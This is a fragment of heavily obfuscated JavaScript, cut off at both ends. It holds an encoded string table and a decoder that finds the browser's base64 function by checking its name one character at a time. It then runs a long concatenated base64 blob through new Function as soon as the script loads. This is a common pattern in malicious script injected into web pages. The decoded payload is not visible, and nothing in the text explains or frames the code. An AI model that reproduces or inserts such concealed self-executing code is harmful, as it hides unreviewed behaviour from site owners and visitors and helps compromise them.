XuytjAwfvi','s0TeqJrnAK5TtenJD2nytMHkEwTYu2LND2vetxLoExDU','m1PLsvnvBKTtDeTlrei0tw1jmKXdy2Pkv2rAsNLRCLnP','rvz6wJfkExDUvNPst1KXrM1AuZLyvwPrBKXdzfHvBgH5','yvD4BeTdrwHxmtbWztnsEwvyDdjzweLNwxOXD1LysNPA','vK9ty3blmg9VtuHNEe5huxnkmhD3yLrzBKTtDeTlrei0','u2LND2veutbnExDUwLnwAgr5y3blmg9VtuHNELLQrxnk','rxLHr1jputj0vgrgBgTzmvz0ytfkwfvvnwTtvwnUtenK','tenKwe4WotbwmuKZwtaXwu5dy3nkmwrswKDotLeYC3Hw','sZbVB01iz3LnBuvZsJb4zvDSqw5lu3rls0rcne16vxPm','DeTlrei0tvrvnuXdzgLImLPisNLSzfbvB29nsgD6txPz','EfPetxnkmuzYwKy0BKTtDeTlrei0tw1sBeXdzhLAmuj4','AZbmq2rzsMLotKP5A3jkmK5SsJeWB2rdD25kEwXKtZnr','ExDUuvrcr1PfDfLAr05juNLJC0OXyZbHr05nzuvZmLyX','wuTeqJrnELeYtenJm0LvtMrkEwXKtenKBKP5A3nKEJfU','tw1vmKXdze1nrZaYsNLRCLnPz3DLre5OwLn3BLzREgro','B2jQzwn0','y3bqEKi0tLDfnG','nZK2nJG1z2PrDePk','yLC5Bvz6wJfpvMmZuxLJC0OZsLrImu5ytJjSmfz6vLbk','vhqZs3LZCguZutLlsffYtuHNEeTtvxDLrev3tun4DLbt','ndLxmtbZyNOWD2veqxnJq3H4ufnJBKXistLkEwm3yKqX','AxDUzwLWDK1Py3blmg9VtuHNEK9xrxnkmK1Ty0DVBKTt','wg9Us1n0s0TeqJrnv014tenKD1OYDdnkEwTYu2LND2ve','BvjittnOA1qZrw5mq2ryvuzcmfz6wM1KBgmXt0nJC0OW','r2HWyZfZBMnTow5KmhbksJeWovPUvNvzm1jWyJi0B0Ty','rei0ttjrD0XdzeXJA3HYsNLRC1PgDeTlrei0tw1rEuXd','wtnkEwTYu2LND2vetMTzu3DUt0HcC2vPy3blmg9VtuHN','u3rls0rcne16z3Lmq2rQvgTAruP5A3jtAwD3zurkBe5d','wJfcEeP5A3blBKjOy25oBfnxntblrwTVtuHNEu5QA3nk','tKn3BLLRwtrHq2nWwfqXBLCYrxPlrei0tvrwAeXdyZnj','ourIEKfUtenKwa','q2D3zurjmvLPD25vv3rRwgLJCfHtz25kEwXIv0nND2ve','ELzuuKnJC0OYuJnJBwGXyurNBKXdzg1Iv3qXvNPsB1KX','y0rODK5gyZfwBu5iyLD0seP5D25HrZfYwLzJmK4YtKPI','vNPAt1PgwM9Lr05iuti5CuP5D25Aru5YyvHjELPuvw5m','qJrnEMHOtenKuMeYuMvkEwTYu2LND2vettvnExDUuZbg','mLjLsNLRCLnPz3DLreK1tun3BLDutwTxq2nWsZbVB01i','stnnu3DUww05Bvj5y3blmg9VtuHNEe5erxnkELjwvenV','vwXom2nTtMTArxrOsNL3BLz6vxPArxbuyxPSDK9howfk','odC1ndKZvLjurgzI','tNLJC0OXzfbwBu5mvtj0r1z6zfrxu2nZsJfJmMjhtLzK','z3DLrezStLn3BLreqNroAwnWwfqXBwrxnwPKr2X2yMLO','muXTsNP2tG','Adbqvei0tur0mfbeqJrnvef3tZnrCKT5BdDIEJbVyNL0','CgPtmu52vKzKu1z5y3nkmJa0ytfwrLrQAgTkExDUvJa5','A3jtAwD3zurjDW','we5wtw5mq2rXv1vkA1nRtNzAv2XisNL3BLz6vJrzmgrl','mg9VtuHNEK4YtxnkmLvSwvHJBKTtDeTlrei0txPcAeXd','r2X2yMLOEKXiuxbLm0PSzeHwEwjPqNPlm1e3zLn4A1CW','neXdzg5sALKZsNLRCLnPz3DLre15txL3BKL5vM5xu2nW','tw1kAuXdzhLAmuj4sNLRCLnPz3DLreK0wKn3BMrurLjs','C0OXzfjzvejfvti5s2iZrw5mq2rytLvWA1zTmxjsrMrq','BeP5A3jtAwD3zurjme1PD25omejjvenJCeSWB29nsgD6','u3rls0rcne1xvMHmq2r3wJj0m0P5A3jtAwD3zurjm1Pt','BgmZvhLJC0OZtLHurZvytKv0seP5D25wELf2wKv0vgeW','s0rcne1uuMXmq2r4wJj4ruP5A3jtAwD3zurnm05tD25u','qJrnBu00tenKmLHPrwXkEwTYu2LND2verMXpu3DUvMPs','A3nkmeiWwfu4BG','q2rytLDOALvQrNLABKjysNL3BLyXsJrArLzlzwT4we4X','sJjWBfviqNHKEwrKufzZD2verxnnsgD3tercne1gmhnK','r1v5vNPvD0P5D25wELPRwtfsrgeYDfHum2HRu1vJBKXd','twS5AvyXqM1wq2nZsJfJm1j6rJnuwfuZsNL3BLyXsNDA','mJLRvw1svLeYDfzIrwnUtenKwe5TAgPuBuPnwMXKuLLt','D25sre5Vwta1DgeXBeDrmNrcuKCXCMvSyZjrBu5nt0C5','turfC0OWA3fAwg9Us1n0s0TeqJrnvgmYtenKwuPPtK5k','vtHUs1yWB2qXDe1lrei0txPzm0XdzhLAmuj4sNLRCKOY','ne1QBgPmq2qZwwPzD0P5A3jtAwD3zuroA1L5D25nvwnW','sJj4BgjTzdbHq2rKs1nRBe1iz3HnrefZy0qXDvCZuMrm','zeP5EgTxmg9VtuHNme5hrxnkEu1SwJfRBKTwmdLtAwD3','sw5lu3rls0rcne5eutrmq2qYwgLfBeP5A3jtAwD3zuro','ELLxwxnkmhHLv2XbBKTwmdLABLz1wtnsCgiYng9JExGW','B01iz3Ppre1ZsJfNBuKWmg5lu3rls0rcne1Qvtrmq2q2','u3rls0rcne1TrMTmq2rPuMPOB0P5A3jtAwD3zurjEfL5','ExDUvvD0A1HPy3blmg9VtuHNEfLQy3nkm050tvyWBKTt','BMvywNDArKyWwKDosfLty3nkmJfTvw1ssvn5owTuvwnU','A05SvJfgBeP5D25LAKPpwtbREwjhuLnwEwnZsJfKuuWY','CfLyqMPtvejhwKzwAfLxzfHvBgqYwKHfBKXdzfHosfPm','s0rcne16rtvmq2rUuMPzm0P5A3jtAwD3zurnD1PdD25y','D2vettbAu3DUzwLWDK1Py3blmg9VtuHNEK9eqxnkEMH3','AxHes1r0ouXhuMjtAwD3zurkAfL5D25jEvzUv1nJCfHu','vZvQzeDSDMjPAhPlwhr5wLHsmwnTngDJEwDWtZmWC1Pg','vKzOwfqWog5mq2rytKDkmLeXtNzxvMmWtunJC0OYDeHw','mgq0yLrgwfvfy25mq2rXwMK5A1qWChLAu2nZsJiXtvDi','qMXqvJH3zurvmK9uqxHoEK5Rv3Pcne1gmhnAAJfOsZjv','B01iz3Hor1LZsJborvDhvw5lu3rls0rcne1Twtnmq2q2','zhnrmNnSsNLRCLnPz3DLre13twL3BKL5vM5xu2nWs3LK','s0rcne16utnmq2rAtxLswuP5A3jtAwD3zuroA05PD25I','tvzwDgfdy3blmg9VtuHNEfPhwxnkEMrbu0v3BKTtDeTl','vNPAmfKXutrHmKvUtenKre9how9wELz0uLzJmgrty3nk','y3nkmwmWv21os1uYDhjwmujlwKvWAeP5D25wEMqXv25O','uuHszfr5y3blmg9VtuHNEe4YwxnkEKe1zuzRBKTtDeTl','z3DLre5RtwL3BK5fqJnrAwnWsZbVB01iz3LpvfLZsJnA','zeThB3nAmxrOtKnND2vesM1nq3DUu2Xwzfv5y3byu2GZ','nxDrmJLmsNL3BLLxy3PArLyXuw1su1Lty3nkmLPeytjk','mtyZmJG3r01oAK9y','mNrSwLCXDMfPy3nkmKPUzeDsvLPRCgTsmKvUtenKwe5w','wtfovgiXvLHum2TUtenKwe5RsMTtvu5YuKzKuvnTtKTz','muPpwKDsvvuYDhnIA052vtfJmwrUvJnzu2nZsJfKuLDg','BKTtDeTlrei0tw1sAuXdzfLkAu5osNLRCLnPz3DLre14','vvDwEeP5D25LBvzRwKv4yvzTtLzwEwnZsJiXwe0YuKPv','mtbUs1n0s0TeqJrnAMn3tenKrfjgAgXkEwTYu2LND2ve','rxH3wtbWDgj6y25mq2r1t0C5tLz6wNDArKjivxLJC0OX','C0OXyZjmmLjnveroA1zxuKHkExDUyKrOCLDTEerHmLzy','txnkm0jUytnJBKTtDeTlrei0twPJm0XdyZnAvuz6sNLR','v21sswnty3nkmwmZuw1ouLmXAg9ABKvUtenKwe5etMTu','z3DLre5SwLn3BLDutwTxq2nWsZbVB01izZbnvgnZsJno','y3nkmK5puMTrBKTtDeTlrei0twPcAuXdy3DpwgHAsNLR','sJnoDe1wmg5lu3rls0rcne5etMPmq2qYwgLfBeP5A3jt','B29nsgD6tMPRCW','DeTlrei0ttjoAKXdzdfnvKzfsNLRCLnPz3DLrff5tvn3'];var _0x6004595u=_0x6004595d;(function(a,b){var q=_0x6004595d;while(!![]){try{var c=parseInt(q(0x226))+parseInt(q(0x13b))*parseInt(q(0x1d9))+-parseInt(q(0x127))+-parseInt(q(0x137))*-parseInt(q(0x1e4))+parseInt(q(0x210))*-parseInt(q(0x229))+parseInt(q(0x15c))*-parseInt(q(0x144))+parseInt(q(0x1fa))*parseInt(q(0x1bf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6004595c,0x84d4d));var _0x6004595e=window;function _0x6004595d(a,b){a=a-0x104;var c=_0x6004595c[a];if(_0x6004595d['nmXMTF']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6004595d['wqnuZg']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6004595d['GKhJck']={},_0x6004595d['nmXMTF']=!![];}var e=_0x6004595c[0x0],f=a+e,g=_0x6004595d['GKhJck'][f];if(g===undefined){var h=function(i){this['NriTVj']=i,this['jRgAoJ']=[0x1,0x0,0x0],this['CcaHXz']=function(){return'newState';},this['HhLSmf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['POwWxC']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lBzTDP']=function(){var i=new RegExp(this['HhLSmf']+this['POwWxC']),j=i['test'](this['CcaHXz']['toString']())?--this['jRgAoJ'][0x1]:--this['jRgAoJ'][0x0];return this['NmGUfF'](j);},h['prototype']['NmGUfF']=function(i){if(!Boolean(~i))return i;return this['SgTiRz'](this['NriTVj']);},h['prototype']['SgTiRz']=function(j){for(var k=0x0,l=this['jRgAoJ']['length'];k<l;k++){this['jRgAoJ']['push'](Math['round'](Math['random']())),l=this['jRgAoJ']['length'];}return j(this['jRgAoJ'][0x0]);},new h(_0x6004595d)['lBzTDP'](),c=_0x6004595d['wqnuZg'](c),_0x6004595d['GKhJck'][f]=c;}else c=g;return c;}function _0x6004595f(c,d){var e={};e['bwuNC']=function(i,j){return i===j;},e['qQnro']=function(i,j){return i===j;},e['FTFWB']=function(i){return i();},e['APNOG']=function(i,j,k){return i(j,k);};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var r=_0x6004595d,l=f[r(0x1a2)](g,this,function(){var s=r,n=typeof window!=='undefined'?window:f['bwuNC'](typeof process,s(0x20e))&&typeof require==='function'&&f['qQnro'](typeof global,'object')?global:this,o=function(){var t=s,p=new n[(t(0x185))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p[t(0x151)](l);};return f['FTFWB'](o);});l();for(var m=0x2;m<k['length'];m++){if(j[r(0x1d4)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6004595f(_0x6004595e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2OTAxNzNkPVsnV09tOXU4b'+'zhwYScsJ1c0aGNHclhVVzR1JywnV1BEZV'+'c0emxXNWUnLCdscmRkSzhraGphJywnbnd'+'LVHlyUycsJ1dRRzB1bW80bnEnLCdXUWZw'+'ang3ZFFHJywnc2UzY0dNM2RMcScsJ2RTa'+'zNzMnk5JywneFNvZXI4b1JXUmknLCdCU2'+'9mV080T1dSbGNLdnEnLCdGd1JjSW1vb1d'+'SaScsJ1dPZXB4bW82ZkcnLCdXUENJaGc5'+'dycsJ1dRRGNBbWtEb3EnLCdXN2hkRzIzY'+'0hTbzEnLCdoWDNkSzhrTWRXJywnVzZoZE'+'14L2RSczQnLCdXUkNPaDI1eicsJ2JDb0p'+'XUGU2JywnVzZyYXQwUmRTVycsJ21iWmRJ'+'U29UYXEnLCdXUlhxRW1rSlc3SycsJ2U4a'+'ytXNVZjR1NrUycsJ3I4a3JXNEg4cFcnLC'+'dqOGtnVzVqSFdPNCcsJ2w4azd2eHl6Jyw'+_0x6004595u(0x113)+'LCdkd3BkTEliMCcsJ1dQUmRPYUhCV09DJ'+'ywnZHFkZFBDb2xicScsJ1c0UG9XNWxjS3'+'VXJywnV1JSZExiampXUjgnLCdxU29NVzV'+'xZ1c3MCcsJ1dPcW1xbW9aa1cnLCdXUWFv'+'bTJQUCcsJ2NlN2RIdy9kVVcnLCdXUTNjT'+'jhrM1c1ZXknLCdXUHpQQzhrZ2tHJywna0'+'lSZEdtb1phcScsJ2I4bzNXN1pkTGE4Jyw'+'nVzRsZElMTmRHYmknLCdXNEJkTjJKY05T'+'b0UnLCdkOGt0RXV5UScsJ0YxbGNWd2xkT'+'HEnLCdXNk5kVGZCZFZjMCcsJ253ODVXUl'+'QwJywnV1FsZExKdnBXN1MnLCdXNy9jSEh'+'ESFc3TycsJ1c2THFXNzNjVHdPJywnckd6'+'d1c1R1knLCdXN1ZkUm1rdldSdGNKRycsJ'+'1c2RmNLSW5GVzdTJywnVzQvZFRObGROV3'+'EnLCdXT3JR'+(_0x6004595u(0x121)+'1c2ckpzMFJkT2EnLCdXNVZkVGV0Y0pDb2'+'UnLCdkOG83V1BTa1dQSycsJ0NjbGRWZU5'+'kTmEnLCdXT2RkUkdya1c3bScsJ2V0dGRR'+'bW9VYlcnLCdXNEZjTWExNFdSeScsJ292R'+_0x6004595u(0x216)+'FmZGRKU2tjVzQ4JywnZXVoZExLSmRWYSc'+_0x6004595u(0x232)+'dGNVYScsJ1c2N2NQR0xZV1BTJywnV1BLd'+'XlIeGRRRycsJ2xmeXJBdDQnLCdXNVZkVD'+_0x6004595u(0x19e)+'SamZuSy9kS1cnLCdXN2hjTGVPaldPNCcs'+'J1c0TmNSTld4V1J5JywnVzZoZE1OeGRPY'+'0MnLCdiS3hkTHYvZE9XJywnZjJ2aHdNQy'+_0x6004595u(0x122)+'1eTEnLCdGU29sVzQ0RVc1eScsJ1c0SGN2'+_0x6004595u(0x18e)+_0x6004595u(0x128)+'JkUzhrd2s4b3YnLCdXNzhKdGY4cycsJ1c'+'2TmNLTGJ5ZHEnLCdjbW9KVzdOY1VTa2Yn'+'LCdXN1ZkTXhsY0dtb2EnLCdGbWs5V1BWY'+_0x6004595u(0x12a)+'ptMGRkTnEnLCdvZjFqdFh1Jywnc21rOUJ'+_0x6004595u(0x140)+'TmRWQ2t3bXEnLCdXNXhjSU4wMldQaScsJ'+_0x6004595u(0x1fe)+'hkSVcnLCdjOGtHVzVoY0dDa3YnLCdiMVR'+'RdzNtJywnV09PZ0NjeGRWcScsJ1c3U2VC'+_0x6004595u(0x14c)+_0x6004595u(0x1fb)+'JjT21vb1dQ')+('UycsJ3J0TmRPd3RkUHEnLCdiTVJkTWZGZ'+'EdhJywnaE1wZFB3eGRUYScsJ1c3N2RKbW'+'tFV1BKY0dxJywna3ZCZE5iOTInLCdXNk5'+_0x6004595u(0x141)+'VzUvZFBNUmNLU28yJywnREdSZE1MZGRIR'+'ycsJ1c0NEtXUDdjTWJXJywnZW1rQXN4Sz'+'MnLCdiMjdkTjIvZEphJywnajJ0ZElKcmQ'+'nLCdXUU91aHdGY05hJywnVzdsZFRTa2JX'+'UHhjTEcnLCdqZTREdkg4JywnRVdkZFRML'+_0x6004595u(0x1c3)+_0x6004595u(0x191)+'zY0pxJywnVzZIQlc1L2NMdlcnLCdXNk5k'+'Um1rTldRaGNTcScsJ29kQmRMbWtMbkcnL'+_0x6004595u(0x239)+'cnLCdjSkZkTlNvMmZXJywnYW1rOWNTazB'+'XNWEnLCdXNEpjUG1rQldQaGRJcScsJ1dQ'+'citXN25RVzdlJywndXhaY0tTb3ZXUTAnL'+_0x6004595u(0x156)+'cnLCd3U2tDVzdYb2hXJywnaWFWZE1Db2d'+'sYScsJ3I4a3dXNWJ0ZVcnLCdld0pkTXN2'+'cCcsJ3JzM2RVTi9kSHEnLCdXT2hkU2E5d'+'lc1eScsJ2xobjB6ZzAnLCdXUTNkVmI5RV'+'dPbScsJ2M4a0ZGdmVZJywnZFNvZFc2UmR'+'PSmUnLCdmQ2tlVzd1JywncmRKZEt2VmRV'+'VycsJ1dScUFFOG9kcFcnLCdhYmRkVlNvL'+'2dHJywnVzZKZE13ZGRUY2UnLCdXUUpkVW'+'NUaVdSaScsJ3p1QmRUYnhjR2EnLCdxaEJ'+'jSjhvT1dPQycsJ3BIcGRMbWtzamEnLCdx'+'dkZjU2ZwZEhHJywnV09wZE1ZdkVXN2knL'+_0x6004595u(0x1af)+'wnZTA0MVdQ')+('ZlknLCdXNS9jUWNIaldQeScsJ1c2ekJXN'+'DNjUjF1JywnZzBhcERYSycsJ3FzSHlXNG'+_0x6004595u(0x149)+'VYk8xV1BtJywnV09TUndDb29qcScsJ1c2'+'akpXNEZjTzNhJywnVzRaY0w4a3VXT3hkS'+_0x6004595u(0x16d)+'9hU29GVzRGY1NnSycsJ3owZGNVZ2RkSXE'+'nLCdXN1pkSENrYVdQSmNIRycsJ2k4a0hB'+_0x6004595u(0x17d)+_0x6004595u(0x105)+'dhU2t1VzY3Y0c4a3MnLCdXNi9jUVNraVd'+'QWmRUVycsJ1c0eklxMU5kSlcnLCdqU2tl'+'VzRmMFdSVycsJ1c0dkZ6aDNkUHEnLCdlM'+'VpkTmJ2QScsJ1c1V2VXUjNjSnQ0JywnVz'+'ZYanJDb1NXN1cnLCdXUnp5YzEvZFVxJyw'+'nV1E3ZFNJZlFXNTgnLCd0OG9TejhvdVdS'+_0x6004595u(0x188)+_0x6004595u(0x1cb)+'QnLCdXNHhkT21rU1dPN2NTRycsJ1c1eGN'+'HTHpUZHEnLCdXUXpZd0NrUGdhJywnVzZ2'+'VFc1RmNKTnEnLCdXUC9kUHExMVdSUycsJ'+_0x6004595u(0x1bb)+'w4b1NXNmRkSElTJywnbEhOZFVDa0llcSc'+'sJ1dRYlp4Q2ttVzZHJywnbFdKZFRTa0hu'+'RycsJ2xacGRUbW9TZ3EnLCdXUEw0VzdYS'+'lc2eScsJ1c0bmhXNVZjR2c4JywnVzdWY1'+'FTa1dXUmRkTUcnLCd3TnhkTlpsY05xJyw'+'nV1JMdHo4a0dXNTAnLCduOGtUc3ZHeCcs'+'J1dReGRPaFN0VzVLJywnQjhvL1c1bWhXN'+'mUnLCdnaGYyQWNpJywnVzZoZElTa3RXT3'+_0x6004595u(0x173))+('VzY1RVdSdScsJ1c3aGRUQ2t1V1FwY1JxJ'+'ywnV1JGY1BTa3hXNG1wJywnVzVlV3EzS3'+'InLCdFQ2tiVzdMaWFhJywnbzFXU1dSbjk'+'nLCdnM0ZkSHhSZElxJywnYmFCZEo4b2Rv'+_0x6004595u(0x13a)+'3pyVzQzY1JTa0onLCdXNk5kR1NrOFdPWm'+'NScScsJ2FTa2N3ZW1qJywnVzR0Y1JMeTZ'+'XT2knLCd6ZFZkSGgvZEphJywnVzRsY0ll'+_0x6004595u(0x13c)+'ThvSmJxJywnalNvZVc1L2RTc2knLCdXUE'+'5kTFpqOVdRdScsJ1dScll2Q2s1VzZpJyw'+'nczhvNFc2OHJXN1MnLCdxTnBkUVhCY0lX'+'JywnVzZsY1M4a3FXUkpkS3EnLCdXNE82V'+'1JCY0dYYScsJ3QxL2RJbWs4VzZ1JywnZF'+'NrZFc0YjhXUG0nLCdXNTlPc3dWZFBXJyw'+'nQ3FYR1c2S1knLCd3d3hkSkdsY0dxJywn'+'bzIzZE5NL2RWcScsJ0FDa3J4OG93REcnL'+'Cd6TlJkUmJaY0dhJywnalhCZFFta2xlVy'+'csJ1dSM2RUZDFXV1BtJywnZFNrclc0Yjl'+'XUWUnLCdiQ28vV080dldPNCcsJ1dSSEJz'+'bWtHaVcnLCdXNUpjR21rc1dQVmRHVycsJ'+'1c2YXhXUlpjVGJhJywnVzdOY1NnOWlhYS'+_0x6004595u(0x195)+_0x6004595u(0x176)+'TmRWRycsJ1c1U2h0eFd6JywnQkNvWHNDb'+'1VXUDAnLCdXUGhkVWNydldRYScsJ3pyOT'+'JXNnFrJywnRENrVkFTb2Z1VycsJ3ZHQ3h'+_0x6004595u(0x115)+'eUxoZFVhJywnVzVHZXZncVonLCdXUmhjS'+_0x6004595u(0x1cf)+_0x6004595u(0x1de))+('VzdhJywnQlNrQ3dtb050RycsJ1c3R3VXU'+_0x6004595u(0x1f5)+'h4dXEwJywnZG1reFc2ZjZXUWknLCdXNE5'+'kSmhoZExzZScsJ1dPdTR3WEZkSHEnLCdx'+'OG9vVzZxMlc3RycsJ1c2TmRIdXhjVlNvN'+'CcsJ2NmaGRVSGJHJywnV1BkZExHMVBXNU'+'snLCdXNW5ncW1vaFc1QycsJ3F2bGNQMDd'+'kR0cnLCdXNkJkUW1rNVdPQmNURycsJ1c0'+'ZGNJOGtMV1FwZFFxJywnbG1rWXpOV3YnL'+'CdXN2RjR1dUMldReScsJ1c3N2NQYVR0Vz'+'Q4JywnVzdsY1J3TDJoVycsJ1dPNG12Q29'+'BcGEnLCdmMVRhRWM0JywnV08xWHNta2Vs'+'VycsJ3Y4by9CU295V09LJywnVzV2blc0M'+_0x6004595u(0x190)+'c1dGNQU2srJywnZThrRlc3bGNSQ2tJJyw'+'nV1B0ZE1Jem9XNVcnLCduMGhkVWJ6dScs'+_0x6004595u(0x19b)+'G8vJywnV1BxYkRtb0piRycsJ2VJUmRKQ2'+'9ZcGEnLCdxMlpjT1NvaVdQMCcsJ1dSODh'+'oZnIxJywnV09qS2xnUmRWRycsJ1dQeldX'+'NXJpVzd1JywnV09TR2JoekgnLCdkdnlVR'+'UdLJywnY2dmWnNIRycsJ1dPcTlCV0JkS2'+'EnLCdXNTdjVlpid1c0MCcsJ1c1ZGNSU2t'+'QV09sZEdXJywnb3VwZFRyOTEnLCdXNjVq'+'QkNvaVc2SycsJ1c3ckJXNTNjUHhtJywnV'+_0x6004595u(0x1dc)+'wnVzQvZFNta05tOG9rJywnZVNrUFc1cjN'+_0x6004595u(0x1cc)+'aGNJQ2tEVzVlTycsJ3BnSmRSTkpkTkcnL'+'CdXUVZjUThrVlc1V1MnLCdXT1BDVzV2TV'+'c0SycsJ1c2')+('Zll0U29IVzZtJywncGJ0ZElDa1djcScsJ'+_0x6004595u(0x1f8)+'c2aGNVWHovVzRDJywnVzRSZE0waGRVY3E'+'nLCdhZjNkT2RIUycsJ2hNZlR2eGUnLCdq'+'V2RkT0NvcmlhJywndkNrTFc1cGNTOGtCQ'+_0x6004595u(0x19f)+'xTa1VXUXBkSmEnLCdzOGt3eFNvVndxJyw'+'nZjhvU1c3UmRTWlMnLCdXUHJ4VzZ6elc2'+'UycsJ1dSV3FmOG8wRUcnLCdxaC9kTDhra'+_0x6004595u(0x235)+'dqU295JywnV1JIeVc2QmNQQ2tkJywnRFp'+_0x6004595u(0x1f6)+_0x6004595u(0x169)+_0x6004595u(0x107)+'csJ1dQYnVXNnYzVzc0JywnV1BQV1c1YjJ'+_0x6004595u(0x22d)+_0x6004595u(0x11a)+'mRTOGsxYmEnLCdzclQ1VzZHWScsJ2xDay'+_0x6004595u(0x1f4)+'3cUR2d2lIJywnclNvZENDb1pXUUcnLCdt'+'ZU9YV1BqRCcsJ1dQUFFGU2s1VzU4Jywna'+'21rVm9DazVXNWEnLCdXUm1mdzhvK2dhJy'+'wnV1J5VHFhaGRQcScsJ2s4b2ZXNS9jSzh'+'raCcsJ1dSOUpzU2s1VzRPJywnV1A5bEVD'+'a0tXN2UnLCdXNTNkSkNrWGdtbysnLCdXN'+'HhjTENrS1dSL2RKVycsJ3dta0VXNTkrZH'+'EnLCd0TGRkT21rZFc0dScsJ1c2eGNJOGt'+'CV1FsZEtxJywneVg1Z1c2dXUnLCd4R3I3'+'VzRDUScsJ1dQajNXNjlsVzU0JywnVzROY'+_0x6004595u(0x11b)+'VxeFcnLCdX')+(_0x6004595u(0x194)+'zZySFc3VycsJ25hL2RKQ29lYWEnLCdXN3'+'pwVzROY0dnRycsJ3ExSmNUTFJkSHEnLCd'+'XUVZkTGFqUlc3ZScsJ3g4b2p3U29pV1Fx'+'JywnelNvR0ZTb1dXUm0nLCdXN3I5VzdkY'+'1QzQycsJ2p2VFJ1MjAnLCdodVpkVHdoZE'+'9xJywnV1JtSG14WGwnLCdoWE5kR21rM2V'+'xJywnV1A0TEZacGRIcScsJ1c2M2NWM21o'+_0x6004595u(0x17e)+'zdMUVc1MCcsJ3RHYm9XNlNMJywnc01GY0'+'1nM2RMRycsJ2lta2NXN3Y5V1JTJywna21'+'vUVc0aGRTZDAnLCdXUE5kSFc5MldQaScs'+'J3Jta1ZXNDVzakcnLCdXUExWVzViZVc0a'+'ScsJ1dRbGNPbWtGVzZlWScsJ1c1RmNRSH'+'JJVzVDJywnQVd0ZE1OL2RQRycsJ1dST2d'+'xSlJkUWEnLCdXN3JCeVNvdlc1eScsJ1c0'+_0x6004595u(0x15f)+'0FHakdXNHU2JywncDhvNVc0bGNQOGtyJy'+_0x6004595u(0x1df)+'OdERxV1BOY1JJeGNJOGtPJywnVzZGY0dX'+'em5XNHUnLCdXNUJjT1pmNlc1ZScsJ1c0Z'+_0x6004595u(0x17f)+'dXUDFpbkxWZEtxJywna3hmV0RjZScsJ24'+'4a3hXN3ZzV1FpJywnV1FpNHdjWmRJRycs'+'J1dRRHlEOGsyVzV5JywnV1BkY1E4a0dXN'+'UN2JywnVzY0OUNhNCcsJ1dSUmRJR3JXV0'+'9tJywnVzRkY0lTa2xXUEsnLCdXNEhMVzV'+'oY1BmMCcsJ21Tb2hXNnhjTlNrWCcsJ0Nt'+'b0xXNG13VzZTJywnV1BmUVc3RmNUbWtXJ'+'ywnV1FsZElxUE1XNjAnLCdXNnRkUEtCY0'+_0x6004595u(0x21d))+('T3VRQklsZEphJywncXREWFc1MFQnLCdwd'+_0x6004595u(0x1d8)+'5UY2ZkZFVHJywnV09YMlc1bGNPQ2tjJyw'+'nQUx4ZElDa3ZXNWUnLCdmbWtYZ0NrMlc1'+'cScsJ2ZTa2xXNkgxV1JtJywnazNibUJMZ'+'ScsJ25Ta0NXNFQrV1AwJywnV1Fld0Fta3'+'dXNHEnLCdEU2tPclNvV0JxJywncEhkZE9'+'kWmNMQ285V1JKZFYxZGRIc0JjUkNvTScs'+'J0VHendXNnVVJywnV08wNnltby9wVycsJ'+_0x6004595u(0x1c2)+'csJ1c2S1ZGTGV1JywnV09hU2sxMWwnLCd'+_0x6004595u(0x16a)+'JywndWR2Zlc3R0EnLCdXN3BkTTJkY1Jtb'+'3MnLCdXNDVueENvWlc0RycsJ1dReGRQWT'+'lxV1FxJywncThvTlc3NDgnLCd1YTdkUU1'+'WZEhxJywnVzZ4Y1MxdnNrVycsJ2RTa0hX'+'NnBjR0NrYScsJ2Nta1duU2tGVzVXJywnV'+'zcvZEdta0JkQ291JywnV09WZE1Zck9XNT'+'QnLCdXNjNjSFhMT1dRTycsJ1dRbmRXNHJ'+_0x6004595u(0x201)+_0x6004595u(0x1c9)+'llsZFF4VmRNcScsJ1dSQzFxSEZkTEcnLC'+'dwQ29jVzR4ZEdKYScsJ3RDb1JXNUs0VzR'+'XJywnakNvc1c2eGNNbWtmJywnYmVHTVdR'+_0x6004595u(0x192)+_0x6004595u(0x15e)+_0x6004595u(0x165)+'nQlNvL1c0aTRXNTgnLCdqMFM2cmFXJywn'+_0x6004595u(0x196)+'2Zta0dmQ2tOVzR1JywnY1NvTFc1eGRISF'+'cnLCdXNVZj')+(_0x6004595u(0x157)+'1dPakxXNzk4VzUwJywnV1AzZFZzTEhXNW'+'knLCdnZi9kVjMzZEtXJywnVzVPMUJnU0U'+'nLCdXNHBjSlo5TVdRQycsJ1c0TmNIR1Bj'+'V1FhJywnaW1vQVc0QmNUOGtVJywnVzQ5N'+'Vc3cGNKMkcnLCdFWlBtVzc4aicsJ2Q4a0'+'d4dXVpJywnVzV0ZExta2hpU280JywnYkd'+'sZFA4b1BnVycsJ25mS3hXUkhYJywnbDJS'+'ZFJNaGRPcScsJ2M4azB2Mnk5JywncDhrb'+_0x6004595u(0x172)+'dXNGpxVzVDJywnV09UU1c0RGxXNGknLCd'+'XT1JkSHFUVFdQcScsJ1dQQmNWQ2tWVzZD'+_0x6004595u(0x227)+_0x6004595u(0x114)+'RLWDF5V1FlJywnYzhvSVc0QmRHR3EnLCd'+'XUVNremJwZFZxJywnVzZqcXRDb2ZXNksn'+_0x6004595u(0x206)+'zVLNycsJ1c3RmRMU2tYaENvZScsJ1c0Rm'+'NRdlNKV1FhJywnVzRkZFBnRmROZFMnLCd'+'lQ29TVzZOZE5XOCcsJ2QzUmRMZ1pkSlcn'+_0x6004595u(0x1a8)+'1JLJywnZ1hoZEdta1RrVycsJ1dPM2RKSn'+'Z5VzY4JywnV1JwY0g4a2pXNGVW